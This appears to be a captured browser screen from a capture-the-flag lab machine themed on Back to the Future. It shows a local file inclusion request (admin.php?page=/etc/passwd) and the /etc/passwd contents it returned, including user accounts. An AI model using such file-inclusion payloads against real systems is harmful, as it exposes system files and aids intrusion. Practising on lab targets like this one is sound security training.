 Not Secure http://hillvalley.thl/admin.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:108::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:102:111:Avahi autoip daemon,,,:/var/
lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:104:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin fwupd-refresh:x:106:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin saned:x:107:118::/var/
lib/saned:/usr/sbin/nologin geoclue:x:108:119::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:109:120:RealtimeKit,,,:/
proc:/usr/sbin/nologin colord:x:110:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin docbrown:x:1000:1000:docbrown,,,:/home/docbrown:/bin/bash
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false marty:x:1001:1001::/home/marty:/bin/bash ftp:x:115:124:ftp daemon,,,:/
srv/ftp:/usr/sbin/nologin